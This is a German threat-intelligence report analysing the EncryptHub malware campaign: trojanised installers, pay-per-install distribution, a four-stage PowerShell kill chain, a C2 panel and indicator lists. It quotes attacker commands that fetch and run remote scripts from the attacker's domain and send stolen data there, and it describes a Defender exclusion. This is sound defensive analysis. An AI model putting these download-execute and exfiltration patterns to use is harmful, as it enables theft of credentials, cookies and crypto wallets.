EncryptHub im Detail: Analyse einer mehrstufigen Malware-Kampagne

EncryptHub, ist kürzlich ins Blickfeld mehrerer Threat-Intelligence-Teams gerückt, darunter auch KrakenLabs von Outpost24. Einige Reports haben bereits erste Einblicke in die Aktivitäten dieser Gruppe gewährt, doch unsere Untersuchung geht noch einen Schritt weiter: Unsere Analysten haben bisher unbekannte Bereiche der Infrastruktur, der Tools und Verhaltensmuster von EncryptHub aufdecken können.

EncryptHub gab durch eine Reihe von Fehlern in der operativen Sicherheit (OPSEC) ungewollt kritische Elemente seines Ökosystems preis. Dank dieses Umstands konnten wir die Taktiken der Gruppe nun so detailliert wie nie zuvor erfassen. Fehler wie aktivierten Verzeichnislisten für wichtige Infrastrukturkomponenten über das Hosten von Stealer-Protokollen gemeinsam mit ausführbaren Malware-Dateien und PowerShell-Skripten bis hin zur Offenlegung von für die Datenexfiltration und Kampagnenverfolgung verwendeten Telegram-Bot-Konfigurationen.

Dies ermöglichte uns einen einmaligen Einblick in die Machenschaften dieses Bedrohungsakteurs und gaben uns die Möglichkeit, seine Angriffskette und -methoden in einer öffentlich bisher noch nicht dagewesenen Weise zu untersuchen.

In unserem ersten Teil des Berichts untersuchen wir die Taktik, die Infrastruktur und das Vorgehen von EncryptHub und legen den Umfang der Aktivitäten der Gruppe offen. Freuen Sie sich auf Teil 2, in dem wir noch mehr überraschende Details zu dieser gefährlichen Gruppe enthüllen werden.



EncryptHub: Die Aktivitäten zusammengefasst

- Mehrstufige Angriffsketten: Die von EncryptHub durchgeführten Kampagnen setzen auf mehrere Schichten von PowerShell-Skripten, um Systemdaten zu sammeln, wertvolle Informationen abzuschöpfen, Gegenmaßnahmen zu umgehen, bösartige Nutzlasten (oft im Base64-Format eingebettet) zu platzieren und schließlich Info-Stealer einzusetzen.

- Verteilung: Es wurde beobachtet, dass EncryptHub es auf Benutzer beliebter Anwendungen abgesehen hat und dazu auf die Verbreitung von trojanisierten Versionen setzt. Darüber hinaus nutzt dieser Bedrohungsakteur auch Pay-Per-Install (PPI)-Dienste von Drittanbietern.

- Priorisierung von Zielen: Die Angreifer setzen ihre Prioritäten auf der Grundlage von Schlüsselattributen wie dem Besitz von Kryptowährungen, der Zugehörigkeit zu einem Unternehmensnetzwerk und der Verwendung von VPN-Software, die von den Systemen der Opfer gestohlen wurden.





- Diversifizierung in Vorbereitung: Der Bedrohungsakteur arbeitet an einem Produkt namens „EncryptRAT“, einem Remote-Access-Tool mit Command-and-Control-Panel (C2), das Infektionen mithilfe verschiedener Info Stealer und zusätzlicher Module verwalten kann. Es deutet einiges darauf hin, dass der Angreifer die Software in naher Zukunft verkaufen oder vertreiben will.

- Ausrichtung auf Schwachstellen: Allem Anschein nach verfolgt EncryptHub Entwicklungen im Bereich der Cybersicherheit aufmerksam und versucht, bekannte Sicherheitslücken in seinen Kampagnen zu nutzen.

Vertriebskanäle und -taktiken

EncryptHub testete und nutzte bisher eine Reihe von Methoden zur Verbreitung ihrer, ohne Alarme auszulösen oder dass die Opfer Verdacht schöpften. Sehen wir uns zunächst den klassischen Ansatz an, wie der Bedrohungsakteur mit trojanisierten Anwendungen, die als legitime Software getarnt waren, versuchte, Zugang zu den Systemen ahnungsloser Opfer zu erlangen.

Danach gehen wir der Rolle einer neuartigen Vertriebsmethode nach, die sich in den letzten Jahren zunehmender Beliebtheit erfreut: der Einsatz von Drittanbietern über Plattformen wie LabInstalls. So können die Angreifer die Verbreitung von schädlichen Nutzlasten über automatisierte, kostenpflichtige Dienste optimieren.

Trojanisierte Anwendungen

EncryptHub wurde bei der Verbreitung gefälschter Versionen weit verbreiteter Anwendungen wie QQ Talk, QQ Installer, WeChat, DingTalk, VooV Meeting und Google Meet, Microsoft Visual Studio 2022 und Palo Alto Global Protect beobachtet. Der Bedrohungsakteur erstellt hierfür gefälschte, trojanisierte Versionen dieser Anwendungen und nutzt so das Vertrauen aus, das die Benutzer in diese beliebten Tools setzen. Die trojanisierten Anwendungen wurden zwischen dem 25. November 2024 und dem 1. Januar 2025 erstellt.

Nach der Installation dieser trojanisierten Anwendungen fungieren sie als Übertragungsmechanismus für weitere bösartige Nutzlasten. Sie sorgen nicht nur für den anfänglichen Zugriff, sondern auch für erweiterte Privilegien und Persistenz und erleichtern so die laterale Bewegung im Netzwerk und dem Diebstahl von Daten.

EncryptHub imitiert echte Anwendungsinstallationsprogramme, um den Verdacht der Benutzer zu mindern und umgeht so zudem einige automatische Sicherheitsüberprüfungen. Die so gefälschten Anwendungen erscheinen Nutzern vertraut und vertrauenswürdig – beides wichtige Faktoren für eine erfolgreiche Malware-Verbreitungskampagne.

![Screenshot der Phishing-Domain paloaltonworks[.]com, über die eine trojanisierte Version der Anwendung Palo Alto GlobalProtect installiert wurde. Das Bild erschien in einem mit EncryptHub-Kampagnen verbundenen Telegram-Kanal.](https://outpost24.com/de/wp-content/uploads/sites/2/2025/03/PaloAltoNetworksPhishing.png)

Alle trojanisierten Anwendungen, die wir analysiert haben, waren mit dem folgenden, bereits widerrufenen Code-Signatur-Zertifikat signiert:

| Name | HOA SEN HA NAM ONE MEMBER LIMITED LIABILITIES COMPANY |

| Status | Die Vertrauenswürdigkeit dieses Zertifikats oder eines der Zertifikate in der Zertifikatskette wurde widerrufen. |

| Aussteller | GlobalSign GCC R45 EV CodeSigning CA 2020 |

| Gültig ab | 25/11/2024 1 h 54 |

| Gültig bis | 26/11/2025 1 h 54 |

| Gültige Verwendung | Code-Signierung |

| Algorithmus | sha256RSA |

| Thumbprint | A0CA753F0845B420E3F25E200B81D9936E731875 |

| Seriennummer | 1F DB 22 03 07 68 A9 CF 31 F2 A9 6A |

In diese Anwendungen wurde ein PowerShell-Skript eingebettet, das die Datei worker.ps1 herunterlädt. Im Anschluss daran ruft worker.ps1 Systeminformationen ab, unter anderem externe IP-Adresse, Benutzername, Computername, Standort (Land und Stadt), Betriebssystemversion, Domainname, Build-Typ und Administratorstatus, und sendet die Daten über eine POST-Anforderung an den Remote-Server („http://[C2 server]:8080“) zurück.

Unseren Beobachtungen zufolge verband sich das Skript mit encrypthub_steal.ps1, dessen enthaltene Zeichenfolgen darauf hindeuten, dass es sich wahrscheinlich um ein Kematian Stealer-Sample handelt. Ferner stellte es eine Verbindung mit dem PowerShell-Skript message.ps1 her, das Informationen über das System sammelt und an den Remote-Server sendet.

Am 4. Februar 2025 begann der Bedrohungsakteur mit der Verwendung eines anderen Code-Signatur-Zertifikats:

| Name | HOA SEN HA NAM ONE MEMBER LIMITED LIABILITIES COMPANY |

| Status | Die Vertrauenswürdigkeit dieses Zertifikats oder eines der Zertifikate in der Zertifikatskette wurde widerrufen. |

| Aussteller | GlobalSign GCC R45 EV CodeSigning CA 2020 |

| Gültig ab | 25/11/2024 1 h 54 |

| Gültig bis | 26/11/2025 1 h 54 |

| Gültige Verwendung | Code-Signierung |

| Algorithmus | sha256RSA |

| Thumbprint | A0CA753F0845B420E3F25E200B81D9936E731875 |

| Seriennummer | 1F DB 22 03 07 68 A9 CF 31 F2 A9 6A |





Drittanbieterverteilung über LabInstalls

Ein besonderes Element der Verbreitung von EncryptHub ist die Nutzung eines Drittanbieterdienstes mit der Bezeichnung „LabInstalls“ seit mindestens dem 2. Januar 2025. LabInstalls agiert als Pay-per-Install (PPI) Broker für schädliche ausführbare Dateien (.exe) und PowerShell-Skripte (.ps1). Diese Plattform ist so konzipiert, dass sie Cyberkriminellen die Masseninstallation von Malware erleichtert und so eine schnelle Verbreitung von Malware ermöglicht.



Im Rahmen des Dienstes wird ein vollautomatischer Telegram-Bot (@labInstalls_bot) eingesetzt, der die Kundeninteraktionen und den Kauf von Installationen verwaltet.

EncryptHub hat tatsächlich bestätigt, Kunde von LabInstalls zu sein, indem es positive Rückmeldungen im Verkaufsthread des hochrangigen russischsprachigen Untergrundforums XSS hinterließ. Es wurde sogar ein Screenshot beigefügt, der die Nutzung des Dienstes beweist. Der Bedrohungsakteur hat diesen Dienst höchstwahrscheinlich engagiert, um die Verbreitung zu erleichtern und die Anzahl der Ziele zu erhöhen, die seine Malware erreichen kann.

Mit Installationsdiensten optimieren sie die Verteilung bösartiger Installationsprogramme, automatisieren den Prozess und verbergen zugleich den bösartigen Ursprung der Daten.



EncryptHubs sich entwickelnde Killchain

EncryptHub hat im Laufe der letzten Monate ständig experimentiert, optimiert und seine Killchain im Laufe der Zeit weiterentwickelt. Dieser Artikel konzentriert sich jedoch auf die aktuellste Version, die wir zum Zeitpunkt der Veröffentlichung dieses Artikels beobachtet haben und die um den 13. Februar 2025 eingesetzt wurde.

Anhand dieser Killchain lässt sich die fortschreitende Strategie von EncryptHub veranschaulichen, die darauf abzielt, Malware in einem mehrstufigen Prozess zum Datendiebstahl einzusetzen.

Erstmalige Ausführung

Der folgende Befehl wird auf dem Computer des Opfers ausgeführt:

powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command “Invoke-RestMethod -Uri ‘hxxps://encrypthub[.]us/encrypthub/fickle/payload.ps1’ | Invoke-Expression”

Mit diesem Befehl wird payload.ps1 heruntergeladen, das mit der Build-ID des Angreifers (in diesem Fall encrypthub) personalisiert ist.

Phase 1 – payload.ps1

Hash: 90b7b711f56f00a1fa08a7a29f2cd8602b8aa1a0d78986dbfc9f64e38ac6cecd

payload.ps1 ist für den Diebstahl vertraulicher Daten verantwortlich. Die Funktionsweise des Skripts lässt sich wie folgt zusammenfassen:

- Instanzprüfung: Das Skript verifiziert zunächst, ob auf dem Computer des Opfers bereits eine andere Instanz aktiv ist. Wird keine Instanz gefunden, fährt es fort.

- Datenexfiltration:

- Messaging-Sessions: Beschränkt auf Telegram.

- Krypto-Wallets: Ziel sind sowohl Browser- als auch Desktop-Wallets.

- Passwortmanager-Dateien: Aus Browsern und Plugins extrahiert.

- Dateien: Mit bestimmten Erweiterungen und bestimmten Schlüsselwörtern.

- VPN-Sessions: (Im Moment nur solche, die mit PaloAltoGP verbunden sind.)

- Erfassung von Systeminformationen: Das Skript sammelt allgemeine Systeminformationen (z. B. Windows-Version, CPU, GPU) und versucht, installierte Antiviren-Software zu erkennen.

- Cookie-Diebstahl: Ein eingebettetes, base64-kodiertes ausführbares Programm zum Sammeln von Browser-Cookies wird entschlüsselt und ausgeführt. Hierbei handelt es sich um die Go-Version von Kematian Stealer, die auf Github verfügbar ist.

- Speicherung und Exfiltration von Daten: Die gestohlenen Daten werden in einem Verzeichnis innerhalb des temporären Ordners gespeichert. Nach Abschluss der Datensammlung:

- Das Skript löscht leere Unterverzeichnisse.

- Es komprimiert die gesammelten Daten und sendet sie an:

$($serveruri):8081/upload_file?filename=$base64FileName&buildType=$base64BuildType

wobei $serveruri in diesem Fall encrypthub[.]us ist.

- Bericht

Das Skript ermittelt die Anzahl der gestohlenen Cookies, Passwörter, Wallets und E-Mails und sendet diese Daten dann zusammen mit Systeminformationen an $($serveruri):8081. Nach dem Abschluss des Berichts wird das temporäre Verzeichnis gelöscht.

- Ausführung der Sekundärnutzlast

Zum Schluss lädt das Skript ein weiteres Skript von folgender Adresse herunter und führt es aus:

$($serveruri)/$build/ram/runner.ps1

Die Datei wird unter einem zufällig generierten Namen gespeichert und dann ausgeführt.

Phase 2 – runner.ps1

Hash: 1bce694f9f811982eb01d381a69cdd56c3fa81d113e41b5acb902ec66ec942b1

runner.ps1 wird mit dem folgenden Befehl ausgeführt:

powershell.exe -ArgumentList “-ExecutionPolicy Bypass -NoProfile -File `”$downloadPath`”” -WindowStyle Hidden

Das Skript enthält zwei base64-kodierte .msc-Dateien. Bei MSC-Dateien (Microsoft Common Console Documents) handelt es sich um XML-basierte Snap-In-Steuerdateien, die in Verbindung mit der Microsoft Management Console (MMC) für administrative Aufgaben verwendet werden.

Die von runner.ps1 durchgeführten Aktionen umfassen:

- Dekodierung und Speicherung

- Es dekodiert alle MSC-Dateien.

- Es speichert sie in zwei im aktuellen Verzeichnis angelegten Unterordnern.

- Änderung und Ausführung

- Es ändert eine der MSC-Dateien, um die URL hxxps://encrypthub[.]us/encrypthub/ram/ einzubetten.

- Das Skript startet die unveränderte MSC-Datei, die ihrerseits die geänderte Version ausführt.

- Die veränderte Datei nutzt ein Shockwave-Flash-Objekt eines ActiveX-Steuerelements und öffnet einen Webbrowser, um zur angegebenen URL zu navigieren.

- Bereinigung

- Das Skript pausiert für 30 Sekunden.

- Es löscht alle erstellten Ordner vor dem Beenden.

Phase 3 – HTML-Loader

Innerhalb des unter hxxps://encrypthub[.]us/encrypthub/ram/ gehosteten Codes werden drei PowerShell-Befehle gestartet, die folgende Aktionen ausführen:

- Ausnahme für das TEMP-Verzeichnis

Das Skript veranlasst Windows Defender, den TEMP-Ordner von seinen Scans auszuschließen.

- Herunterladen und Ausführen eines sekundären Skripts

Ein weiteres Skript wird von folgender Adresse heruntergeladen und ausgeführt:

hxxps://encrypthub.us/encrypthub/ram/ram.ps1

- Beendigung des MMC-Prozesses

Das Skript beendet den bei der Ausführung der MSC-Skripte gestarteten mmc-Prozess.

Phase 4 – Rhadamanthys-Einsatz

Hash: 411e6413afc5dadc63f69dd37d25f23dfee1fbd5eff1a591ba33dfc38ca5a4fd

ram.ps1 ist ein Minimalskript mit nur zwei Zeilen:

- Herunterladen der ausführbaren Datei: Es lädt hxxps://encrypthub.us/encrypthub/ram/ram.exe (ein Beispiel von Rhadamanthys) herunter und legt es im TEMP-Ordner als transport.exe ab.

- Ausführung: Das Skript führt transport.exe aus und wartet auf dessen Beendigung.

EncryptRAT-Panel

Im Zuge der Weiterentwicklung seiner Killchain entwickelte und verbesserte EncryptHub auch EncryptRAT, ein Command-and-Control (C2)-Panel, das EncryptHub zur Verwaltung von Infektionen einsetzt. Dieses Tool, das sich zum Zeitpunkt der Erstellung dieses Artikels noch in der Entwicklungsphase befindet, ermöglicht dem Angreifer Folgendes:

- Verwaltung aktiver Infektionen.

- Senden von Remote-Befehlen.

- Verwaltung von Zusatzmodulen.

- Überwachung und Download von Protokollen von infizierten Geräten.

- Konfiguration verschiedener Malware-Samples

- Konfiguration von Exfiltrationskanälen

Aus ersten Tests lässt sich erkennen, dass EncryptHub EncryptRAT möglicherweise bald kommerziell vermarkten und anderen Bedrohungsakteuren anbieten wird. Dies wird durch die Tatsache unterstrichen, dass die jüngsten Updates dieses Bedrohungsakteurs mehrere Benutzer unterstützen und mit BuildIDs verknüpfen. Diese wiederum sind mit den verschiedenen Samples verknüpft, sodass sowohl die Malware als auch die exfiltrierten Daten voneinander getrennt werden können.

Die wichtigsten Erkenntnisse

Unserer umfassenden Analyse von EncryptHub zufolge handelt es sich hierbei um einen finanziell motivierten Bedrohungsakteur mit einer mehrstufigen Angriffskette, die sowohl interne Tools als auch Vertriebskanäle von Drittanbietern nutzt. Ungeachtet seiner erheblichen Fehler im OPSEC-Bereich entwickelt EncryptHub seine Taktiken kontinuierlich weiter und macht damit deutlich, wie wichtig eine kontinuierliche Überwachung und proaktive Abwehrmaßnahmen sind. Organisationen sind gezwungen, wachsam zu bleiben und mehrstufige Sicherheitsstrategien einzusetzen, um die von solchen Angreifern ausgehenden Risiken zu minimieren.

Sie möchten wissen, ob es im Dark Web bereits Diskussionen über Ihre Organisation gibt? Ab sofort umfasst die EASM-Plattform (External Attack Surface Management) von Outpost24 ein Dark-Web-Modul, mit dem die Nutzer Zugang zu Bedrohungsinformationen erhalten, die von unseren Analysten aus dem KrakenLabs-Team, bereitgestellt werden. Kontaktieren Sie uns, um mehr zu erfahren.

Referenzen

Weitere Informationen finden Sie in der nachstehenden Liste von Referenzen anderer Cybersicherheitsunternehmen, die über die Aktivitäten von EncryptHub berichtet haben:

- Fortinet. (19. Juni 2024). Fickle Stealer Distributed via Multiple Attack Chain

- SonicWall. (5. August 2024). Beware of Fake WinRar Websites: Malware Hosted on GitHub

- Prodaft. (19. Februar 2025). LARVA-208

TTP

Ressourcenentwicklung

Stage-Fähigkeiten: Drive-by Target (T1608.004)

Anfänglicher Zugang

Ausnutzung von Remote-Diensten (T1210)

Ausführung

Befehls- und Scripting-Interpreter: PowerShell (T1059.001)

Verteidigungsumgehung

Verdeckte Dateien oder Informationen (T1027)

Beeinträchtigung der Verteidigung (T1562.001)

Zugang zu Anmeldedaten

Anmeldedaten aus Passwortspeichern (T1555.003)

Daten aus Informations-Repositories (T1213)

Erkennung

Erkennung von Systeminformationen (T1082)

Sammlung

Daten vom lokalen System (T1005)

Exfiltration

Exfiltration über Webservice (T1567.002)

Exfiltration über den Command-and-Control-Kanal (T1041)

Command and Control

Anwendungsschicht-Protokoll: Web-Protokoll (T1071.001)

Remote-Zugriffs-Tools (T1219)

Gefährdungsindikatoren (IOCs)

Verteilung (von EncryptHub LLC signierte Dateien)

532f4c9c72f1c77531a55f7811371aa65f85fc3a768d792482cab3381cdd29b3 (connect.exe)

4af6e5a266577ccc2dca9fcbe2f56a9673947f6f3b5b9d1d7eb740613fce80d4 (reCAPCHA.exe)

1661e8f8758526f913e4400af8dbfa7587794ba9345f299fa50373c7140e5819 (buzztalk_weaponised.exe)

f687fe9966f7a2cb6fdc344d62786958edc4a9d9b8389a0e2fea9907f90cfde2 (google-meets.exe)

Verteilung (von der HOA SEN HA NAM ONE MEMBER LIMITED LIABILITIES COMPANY signierte Dateien)

37bf1269a21cba22af239e734de043f1d08d61b44414bcf63b1b9198e6a8bc87

7d222bb62ae995479f05d4bddaa0b7d6dd7ade8d9c438214b00cc1d1be9b9db1

cc70570dd68a01ef43497c13ea7e5620256208b73bd1e4487f3bf0c91617169f

c5f07de4d69742b5a4492f87902c1907948149052a9522719b1f14ab3cb03515

cbb84155467087c4da2ec411463e4af379582bb742ce7009156756482868859c

725df91a9db2e077203d78b8bef95b8cf093e7d0ee2e7a4f55a30fe200c3bf8f

db3fe436f4eeb9c20dc206af3dfdff8454460ad80ef4bab03291528e3e0754ad

6b249d6421f4c8c04ca11febb0244f333aa49ca6a28feee62b7c681960a86ad5

5588d1c5901d61bb09cd2fc86d523e2ccbc35a0565fd63c73b62757ac2ee51f5

522fd6a56589f3ce764c88846006cca8c37ccbb286c6d2754ea979a59909271d

c124f307ffbfdba7190c0df9651e895c720962094a78a0af347b2f1e7a8962d0

Verwandte Dateien

21b99435d0cf1f9845feb795c83cbf9d10211e6bc26460f4cdcfcd57569054fe (worker.ps1)

381695385bde0f96ad93dcbab79b3fc40f84e497c0b6afd087d2f1a2fbf824c3 (encrypthub_steal.ps1)

9d9829ff50f5195ef4c1ebee6cf430c013ad47665657ef9a6c3bc0b9911a40c4

(message.ps1)

Phase 1 – payload.ps1

90b7b711f56f00a1fa08a7a29f2cd8602b8aa1a0d78986dbfc9f64e38ac6cecd

Eingebetteter Cookie Grabber (Kematian Stealer Go-Version)

Ecb7ee118b68b178e62b68a7e2aaee85bafc8b721cb9cee30d009a0c96e59cef

Phase 2 – runner.ps1

1bce694f9f811982eb01d381a69cdd56c3fa81d113e41b5acb902ec66ec942b1 (runner.ps1)

f2836437090bfb8ff878c9a8aee28e036adc4ad7c73a51623c5c6ff12445a741 (fake WmiMgmt.msc)

Phase 3 – HTML-Loader

07397a113756805501a3f73a027977011849a90053f2a966053711f442d21b8d

Phase 4 – Rhadamanthys-Einsatz

411e6413afc5dadc63f69dd37d25f23dfee1fbd5eff1a591ba33dfc38ca5a4fd (ram.ps1)

06628b0447c94dd270ecaf798bd052891cda386d504a20d439eb994004ff483c (ram.exe)

C2 Rhadamanthys

hxxps://85.234.100[.]177/b97c5970b3a1f0ccc/iwbsn37q.xl2a8

Weitere IOCs – abgerufen im Januar und Februar 2025

e4fc16fb36a5cd9e8d7dfe42482e111c7ce91467f6ac100a0e76740b491df2d4 (stealc.exe)

977198c47d5e7f049c468135f5bde776c20dcd40e8a2ed5adb7717c2c44be5b9 (nThread.dll)

fcfb94820cb2abbe80bdb491c98ede8e6cfa294fa8faf9bea09a9b9ceae35bf3

(CFF Explorer.exe)

Domains

concur.net[.]co

global-protect[.]net

global-protect[.]us

encrypthub[.]us

blackangel[.]dev

meets-gooie[.]com

fuckedserver[.]net

healthy-cleanse-fit[.]com

malwarehunterteam[.]net

353827-coinbase[.]com

paloaltonworks[.]com

conferx[.]live

b8-crypt0x[.]com

alphabit[.]vc

IPS

45.131.215[.]16

64.95.13[.]166

82.115.223[.]199

85.209.128[.]128

82.115.223[.]182

193.149.176[.]228

URL im Zusammenhang mit der Verwendung von LabInstalls

hxxp://31.41.244.11/files/5094364719/WClchuE.ps1
